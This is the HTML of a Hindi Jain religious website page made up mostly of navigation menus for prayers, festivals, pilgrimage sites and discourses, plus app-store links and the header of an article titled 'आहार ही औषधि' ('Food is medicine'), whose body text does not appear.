			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13213"><a href="https://www.vidyasagar.net/jin-mandir/">जिन मंदिर</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13212"><a href="https://www.vidyasagar.net/jin-darshan/">जिन दर्शन</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16431"><a href="https://www.vidyasagar.net/tatvarth-sutra-pravacan/">प्रवचन – तत्वार्थ सूत्र</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16432"><a href="https://www.vidyasagar.net/barah-vrat-pravachan/">प्रवचन – बारह व्रत</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16433"><a href="https://www.vidyasagar.net/karm-siddhant-pravachan/">प्रवचन – कर्म सिद्धांत</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16434"><a href="https://www.vidyasagar.net/ksharam-ki-aradhna-pravachan/">प्रवचन – श्रम की आराधना</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20103"><a href="https://www.vidyasagar.net/aryika-105-purnamati-mata-ji/">आर्यिका 105 पूर्णमती माता जी</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16435"><a href="https://www.vidyasagar.net/muni-108-praman-sagar/">मुनि श्री 108 प्रमाण सागर जी</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14855"><a href="https://www.vidyasagar.net/category/%e0%a4%9c%e0%a5%88%e0%a4%a8-%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae/">जैन धर्म</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17607"><a href="https://www.vidyasagar.net/jain-dharm/">जैन धर्म</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13215"><a href="https://www.vidyasagar.net/naming/">नामकरण</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13217"><a href="https://www.vidyasagar.net/baby-names-boys/">बालक</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13216"><a href="https://www.vidyasagar.net/baby-names-girls/">बालिका</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17319"><a href="https://www.vidyasagar.net/jaingaurav/">जैन गौरव</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13219"><a href="https://www.vidyasagar.net/introduction-jain-religion/">परिचय</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16445"><a href="https://www.vidyasagar.net/24-tirthankar/">२४ तीर्थंकर</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13222"><a href="https://www.vidyasagar.net/lord-adinath/">भगवान आदिनाथ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19490"><a href="https://www.vidyasagar.net/munisuvratnath-bhagwan/">भगवान श्री १००८ मुनिसुव्रतनाथ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13223"><a href="https://www.vidyasagar.net/lord-pasharvnath/">भगवान पार्श्वनाथ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19556"><a href="https://www.vidyasagar.net/major-jain-texts-and-their-authors/"> प्रमुख जैन ग्रंथ और उनके रचयिता</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13224"><a href="https://www.vidyasagar.net/lord-mahaveer/">भगवान महावीर (जन्म कल्याणक)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13225"><a href="https://www.vidyasagar.net/tirthakshetra/">तीर्थ क्षेत्र</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13226"><a href="https://www.vidyasagar.net/aarti/">आरती</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13227"><a href="https://www.vidyasagar.net/aartik-ke-video/">आरती के वीडियो</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13228"><a href="https://www.vidyasagar.net/aarti-collection/">आरती संग्रह</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13229"><a href="https://www.vidyasagar.net/samayik-path/">सामायिक पाठ</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13230"><a href="https://www.vidyasagar.net/aalochna-path/">आलोचना-पाठ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13231"><a href="https://www.vidyasagar.net/jinvani-stuti/">जिनवाणी स्तुति</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13232"><a href="https://www.vidyasagar.net/nirvan-kand/">निर्वाण कांड</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13233"><a href="https://www.vidyasagar.net/barah-bhavana/">बारह भावना</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13234"><a href="https://www.vidyasagar.net/bhaktamar-stotra/">भक्तामर स्तोत्र (संस्कृत)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13235"><a href="https://www.vidyasagar.net/bhaktamar-stotra-hindi/">भक्तामर स्तोत्र (हिन्दी)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13236"><a href="https://www.vidyasagar.net/meri-bhavana/">मेरी भावना</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13237"><a href="https://www.vidyasagar.net/shantipath/">शांतिपाठ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13238"><a href="https://www.vidyasagar.net/shri-jinvani/">श्री जिनवाणी</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13239"><a href="https://www.vidyasagar.net/samadhi-bhavana/">समाधि भावना</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13240"><a href="https://www.vidyasagar.net/paryushan/">पर्युषण – दश लक्षण : एक शाश्वत महापर्व</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13241"><a href="https://www.vidyasagar.net/paryushan-parv-and-divine-fasting-recipes/">Paryushan Parv and Divine Fasting Recipes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13242"><a href="https://www.vidyasagar.net/parvo-ka-sartaj-paryushan-parvraj/">पर्वों का सरताज</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16454"><a href="https://www.vidyasagar.net/kshamavani/">क्षमावाणी</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16456"><a href="https://www.vidyasagar.net/uttam-kshama-param-kshama/">उत्तम क्षमा अर्थात परम क्षमा</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16457"><a href="https://www.vidyasagar.net/uttam-kshama-sabse-kshama/">उत्तम क्षमा, सबको क्षमा, सबसे क्षमा</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16458"><a href="https://www.vidyasagar.net/kshamavani-ek-parva/">क्षमावाणी – एक पर्व</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16459"><a href="https://www.vidyasagar.net/kshamavani-vividh-vichar/">क्षमावाणी – विविध विचार</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16460"><a href="https://www.vidyasagar.net/forgiveness-to-all/">Forgiveness</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16876"><a href="https://www.vidyasagar.net/category/%e0%a4%86%e0%a4%b2%e0%a5%87%e0%a4%96/">आलेख</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13245"><a href="https://www.vidyasagar.net/jain-magazines/">जैन पत्रिकाएँ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13246"><a href="https://www.vidyasagar.net/chaughadia/">जैन चौघड़िया</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13247"><a href="https://www.vidyasagar.net/jain-pratik-chihna/">जैन प्रतीक चिह्न</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13248"><a href="https://www.vidyasagar.net/other-jain-website/">अन्य जैन वेबसाइट</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13249"><a href="https://www.vidyasagar.net/jain-flag/">जैन ध्वज</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13250"><a href="https://www.vidyasagar.net/diwali-deepmala/">दिवाली</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16467"><a href="https://www.vidyasagar.net/diwali-puja/">दिवाली की पूजा</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16468"><a href="https://www.vidyasagar.net/diwali-sampurn-pooja-2/">दिवाली सम्पूर्ण पूजा</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16469"><a href="https://www.vidyasagar.net/diwali-deepmalika-parva/">दीपमालिका पर्व</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16470"><a href="https://www.vidyasagar.net/how-to-celebrate-diwali/">दीपावली कैसे मनायें</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16474"><a href="https://www.vidyasagar.net/diwali-sampurn-pooja/">दीपावली पूजन – सम्पूर्ण जैन विधि</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16472"><a href="https://www.vidyasagar.net/diwali-poem/">दिवाली पर जलाओ दीप</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18042"><a href="https://www.vidyasagar.net/jaindharm-deepawali-poojan/">जैन धर्मानुसार दीपावली पूजन</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13251"><a href="https://www.vidyasagar.net/panch-kalyanak/">पंच कल्याणक</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13252"><a href="https://www.vidyasagar.net/digambar-jain-muni/">दिगम्बर जैन मुनि</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13253"><a href="https://www.vidyasagar.net/jain-vastu/">जैन वास्तु</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13254"><a href="https://www.vidyasagar.net/rakshabandhan/">रक्षाबन्धन</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13255"><a href="https://www.vidyasagar.net/shrutpanchami-parva/">श्रुतपंचमी पर्व</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14900"><a href="https://www.vidyasagar.net/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b%e0%a4%97%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%b0%e0%a5%80/">फोटोगैलेरी</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14071"><a href="https://www.vidyasagar.net/jain-dharm-2/">जैन धर्म</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13397"><a href="https://www.vidyasagar.net/nemawar/">नेमावर फोटो गैलरी</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18640"><a href="https://www.vidyasagar.net/vidyasagar-gallery/">विद्यासागर गैलरी</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13400"><a href="https://www.vidyasagar.net/acharyashri-2/">आचार्य श्री</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13401"><a href="https://www.vidyasagar.net/vidyasagar-maharaj/">आचार्यश्री विद्यासागरजी महाराज की तस्वीरें</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13402"><a href="https://www.vidyasagar.net/acharyashri-sangh/">आचार्यश्री संघ</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13405"><a href="https://www.vidyasagar.net/muni/">मुनि</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13406"><a href="https://www.vidyasagar.net/aryika/">आर्यिका</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13407"><a href="https://www.vidyasagar.net/kshullak/">क्षुल्लक</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19200"><a href="https://www.vidyasagar.net/tin-lok-ke-nath/">तीन लोक के नाथ के अनेकों रूपरंग</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13409"><a href="https://www.vidyasagar.net/bahubali-darshan/">बाहुबली दर्शन</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13410"><a href="https://www.vidyasagar.net/kundalpur/">कुण्डलपुर फोटो</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13411"><a href="https://www.vidyasagar.net/nareli-tirthkshetra/">नारेली</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13412"><a href="https://www.vidyasagar.net/amarkantak/">अमरकंटक</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13414"><a href="https://www.vidyasagar.net/digamber-jain-tirthkshetra/">दिगम्बर जैन तीर्थक्षेत्र</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13413"><a href="https://www.vidyasagar.net/binaji-barha/">बीनाजी-बारहा</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13415"><a href="https://www.vidyasagar.net/mandal-vidhan-mandna/">मंडल-विधान (मांडना)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17745"><a href="https://www.vidyasagar.net/kirti-stambh-photogallery/">भारत का सबसे ऊँचा ६५ फीट का कीर्ति स्तम्भ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15273"><a href="https://www.vidyasagar.net/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%95-%e0%a4%97%e0%a4%a4%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%81/">धर्मिक गतिविधियाँ</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17851"><a href="https://www.vidyasagar.net/religious-events/">धर्मिक गतिविधियाँ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17812"><a href="https://www.vidyasagar.net/papauraji-tikamgarh-jain-tirth/">पपौराजी (टीकमगढ़) जैन तीर्थ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17814"><a href="https://www.vidyasagar.net/sarvoday-tirth-khetra-amarkantak/">श्री दिगंबर जैन सर्वोदय तीर्थ क्षेत्र : अमरकंटक (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17815"><a href="https://www.vidyasagar.net/gyanoday-vidyapith-ramtek/">प्रतिभास्थली ज्ञानोदय विद्यापीठ रामटेक (महाराष्ट्र)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17835"><a href="https://www.vidyasagar.net/gyanoday-vidyapith-dongargarh/">प्रतिभास्थली ज्ञानोदय विद्यापीठ डोंगरगढ़ (छत्तीसगढ़)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17836"><a href="https://www.vidyasagar.net/acharyashri-vidyasagar-in-bhopal/">पधारो म्हारे देश में – ‘भोपाल (म.प्र.)’</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17837"><a href="https://www.vidyasagar.net/digambar-jain-sheetal-nyas-trust-vidisha/">श्री दिगंबर जैन शीतल न्यास ट्रस्ट – विदिशा (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17838"><a href="https://www.vidyasagar.net/introduction-nareli-area/">नारेली क्षेत्र परिचय : अजमेर (राजस्थान)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17839"><a href="https://www.vidyasagar.net/seva-sanskar-kendra-indore/">सेवा संस्कार केन्द्र इंदौर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17840"><a href="https://www.vidyasagar.net/punyoday-tirth-haansi/">श्री 1008 भगवान पार्श्वनाथ दिगम्बर जैन अतिशय क्षे‍त्र &#8216;पुण्योदय तीर्थ&#8217; हाँसी (हरियाणा)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17841"><a href="https://www.vidyasagar.net/digamber-jain-siddh-kshetra-kundalpur/">श्री दिगम्बर जैन सिद्धक्षेत्र : कुंडलपुर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17842"><a href="https://www.vidyasagar.net/dayoday-charitable-foundation-trust-indore/">दयोदय चेरिटेबल फाउंडेशन ट्रस्ट : इंदौर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17843"><a href="https://www.vidyasagar.net/dayoday-tirth-pashu-sanvardhan-kendra-jabalpur/">दयोदय तीर्थ पशु संवर्धन एवम्‌ पर्यावरण केंद्र : जबलपुर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17844"><a href="https://www.vidyasagar.net/siddhoday-siddh-kshetra-nemawar-2014-05-24/">श्री दिगंबर जैन रेवातट सिद्धोदय सिद्ध क्षेत्र ट्रस्ट : नेमावर, जिला देवास (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17845"><a href="https://www.vidyasagar.net/bhagyoday-tirth-hospital-sagar/">भाग्योदय तीर्थ अस्पताल : सागर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17846"><a href="https://www.vidyasagar.net/gyanoday-vidyapith/">प्रतिभास्थली ज्ञानोदय विद्यापीठ जबलपुर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17847"><a href="https://www.vidyasagar.net/sammed-sikharji-shrisevayatan/">परम पूज्य आचार्य श्री विद्यासागर जी के आशीर्वाद से सम्मेद शिखर जी में श्रीसेवायतन (झारखंड)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17848"><a href="https://www.vidyasagar.net/aadinath-digamber-jain-tirth-chhandkhedi/">श्री आदिनाथ दिगम्बर जैन अतिशय क्षेत्र चाँदखेडी (राजस्थान)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17849"><a href="https://www.vidyasagar.net/sanmati-seva-samiti/">श्री सन्मति सेवा समिति  : इंदौर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17850"><a href="https://www.vidyasagar.net/atishay-kshetra-binaji-barha/">श्री दिगम्बर जैन अतिशय क्षेत्र बीनाजी-बारहा : सागर (म.प्र.)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17640"><a href="https://www.vidyasagar.net/handicraft/">हस्तकरघा</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17639"><a href="https://www.vidyasagar.net/bhasha/">भाषा</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14916"><a href="https://www.vidyasagar.net/category/%e0%a4%a1%e0%a4%be%e0%a4%89%e0%a4%a8%e0%a4%b2%e0%a5%8b%e0%a4%a1%e0%a5%8d%e0%a4%b8/">डाउनलोड्स</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13422"><a href="https://www.vidyasagar.net/jain-ring-tone-apps/">Jain Ring tone / Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15258"><a href="https://www.vidyasagar.net/category/%e0%a4%9c%e0%a4%bf%e0%a4%a8%e0%a4%be%e0%a4%b2%e0%a4%af/">जिनालय</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13438"><a href="https://www.vidyasagar.net/jain-hostel/">जैन होस्टल – स्कॉलरशिप</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13437"><a href="https://www.vidyasagar.net/jain-dharmshala/">जैन धर्मशाला</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13439"><a href="https://www.vidyasagar.net/charitable-hospital/">चेरिटेबल हॉस्पिटल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15645"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/">रेस्टोरेंट</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15646"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15647"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15675"><a href="https://www.vidyasagar.net/category/%e0%a4%95%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%82%e0%a4%a1%e0%a4%b0/">कैलेंडर</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13449"><a href="https://www.vidyasagar.net/gaushala/">गौशाला</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18194"><a href="https://www.vidyasagar.net/shantidhara-intro/">शांतिधारा एक परिचय</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15805"><a href="https://www.vidyasagar.net/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95/">संपर्क</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14674"><a href="https://www.vidyasagar.net/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">न्यूज़</a></li>
</ul>	
		</div>
		<div class="marquee_custom"><div style='padding:3px;' class='ptms_marquee'><marquee style='color:#282828;' scrollamount='10' scrolldelay='100' direction='left' onmouseover='this.stop()' onmouseout='this.start()'><span class="vd_marquee"><span class="footer-bullet"> <strong>Youtube</strong> -
<a href="http://www.youtube.com/user/Vidyasagarji" target="_blank" rel="noopener"> आचार्यश्री विद्यासागरजी के प्रवचन देखिए Youtube पर </a>
</span></span><span class="vd_marquee"><span class="footer-bullet"><a href="https://play.google.com/store/apps/details?id=com.acharya.fragmentsActivity" target="_blank" rel="noopener">आचार्यश्री के वॉलपेपर <strong>Android</strong> पर </a>
</span></span><span class="vd_marquee"><span class="footer-bullet"><a href="https://play.google.com/store/apps/details?id=com.jaintemple.activities" target="_blank" rel="noopener">दिगंबर जैन टेम्पल/धर्मशाला <strong>Android</strong> पर </a>
</span></span><span class="vd_marquee"><span class="footer-bullet"> <strong>Apple Store</strong> -
<a href="https://itunes.apple.com/in/app/vegetarian-restaurants/id589409102?mt=8" target="_blank" rel="noopener"> शाकाहारी रेस्टोरेंट आईफोन/आईपैड पर </a>
</span></span><span class="vd_marquee"><span class="footer-bullet"> <strong>Apple Store</strong> -
<a href="https://itunes.apple.com/in/app/digambar-jain-temples/id588973892?mt=8" target="_blank" rel="noopener"> जैन टेम्पल आईफोन/आईपैड पर </a>
</span></span><span class="vd_marquee">Apple Store -&nbsp;<a href="https://itunes.apple.com/in/app/acharya-shri-vidyasagar-ji/id589412947?mt=8" target="_blank" rel="noopener">आचार्यश्री विद्यासागरजी के वॉलपेपर फ्री डाउनलोड करें </a></span><span class="vd_marquee">देश और विदेश के शाकाहारी जैन रेस्तराँ एवं होटल की जानकारी के लिए <a href="http://www.bevegetarian.in" target="_blank" rel="noopener">www.bevegetarian.in</a> विजिट करें</span></marquee></div></div>
	<div id="content" class="herald-site-content herald-slide">

		


<div class="herald-section container ">

			<article id="post-9236" class="herald-single post-9236 post type-post status-publish format-standard has-post-thumbnail hentry category-125 category-13 tag-diet tag-medicine tag-soakpit tag-613 tag-612 tag-229 tag-614 tag-615">
			<div class="row">
								
			
<div class="col-lg-9 col-md-9 col-mod-single col-mod-main">
	
	<header class="entry-header">
		<h1 class="entry-title h1">आहार ही औषधि</h1>			<div class="entry-meta entry-meta-single"><div class="meta-item herald-views">4,857 Views</div></div>
	</header>		
		<div class="row">

			

	<div class="col-lg-2 col-md-2 col-sm-2 hidden-xs herald-right">

				
		<div class="entry-meta-wrapper ">

					<div class="meta-ad"></div>
		
		
					<div class="entry-meta entry-meta-single"><div class="meta-item herald-views">4,857 Views</div></div>
		
					

	<ul class="herald-share">
		<span class="herald-share-meta"><i class="fa fa-share-alt"></i>Share This!</span>
		<div class="meta-share-wrapper_new">
						     <li class="facebook"> <a href="javascript:void(0);" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F&amp;t=%E0%A4%86%E0%A4%B9%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%80+%E0%A4%94%E0%A4%B7%E0%A4%A7%E0%A4%BF"><i class="fa fa-facebook"></i><span>Facebook</span></a> </li>
						     <li class="twitter"> <a href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F&amp;text=%E0%A4%86%E0%A4%B9%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%80+%E0%A4%94%E0%A4%B7%E0%A4%A7%E0%A4%BF"><i class="fa fa-twitter"></i><span>Twitter</span></a> </li>
						     <li class="pinterest"> <a href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F&amp;media=https%3A%2F%2Fwww.vidyasagar.net%2Fwp-content%2Fuploads%2F2016%2F07%2FDSC_0695.jpg&amp;description=%E0%A4%86%E0%A4%B9%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%80+%E0%A4%94%E0%A4%B7%E0%A4%A7%E0%A4%BF"><i class="fa fa-pinterest"></i><span>Pinterest</span></a> </li>
						     <li class="email"> <a href="mailto:?subject=%E0%A4%86%E0%A4%B9%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%80+%E0%A4%94%E0%A4%B7%E0%A4%A7%E0%A4%BF&amp;body=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F" class="no-popup"><i class="fa fa-envelope-o"></i><span>Email</span></a> </li>
						     <li class="whatsapp"> <a href="whatsapp://send?text=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F" class="no-popup"><i class="fa fa-whatsapp"></i><span>WhatsApp</span></a> </li>
						     <li class="telegram"> <a class='tgme_action_button' href='javascript:void(0);' data-url='https://telegram.me/share/url?url=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F'&title=%E0%A4%86%E0%A4%B9%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%80+%E0%A4%94%E0%A4%B7%E0%A4%A7%E0%A4%BF><i class='fa fa-telegram' aria-hidden='true'></i><span>Telegram</span></a> </li>
				 	</div>
	</ul>

		
		
		</div>

	</div>


			<div class="col-lg-10 col-md-10 col-sm-10">
				<div class="entry-content herald-entry-content">

	
	
					
	<div class='watch-action'><div class='watch-position align-left'><div class='action-like'><a class='lbg-style2 like-9236 jlk' href='javascript:void(0)' data-task='like' data-post_id='9236' data-nonce='548a02f5ec' rel='nofollow'><span class='like_text_note'> लाइक करें </span><img src='https://www.vidyasagar.net/wp-content/plugins/wti-like-post/images/pixel.gif' title='Like' /><span class='lc-9236 lc'>+309</span></a></div></div> <div class='status-9236 status align-left'></div></div><div class='wti-clear'></div><p style="text-align: right;"><img style="padding: 1px; border: 0pt none;" src="http://www.vidyasagar.net/wp-content/uploads/2010/03/rkMarble.jpg" alt="" border="0"></p>
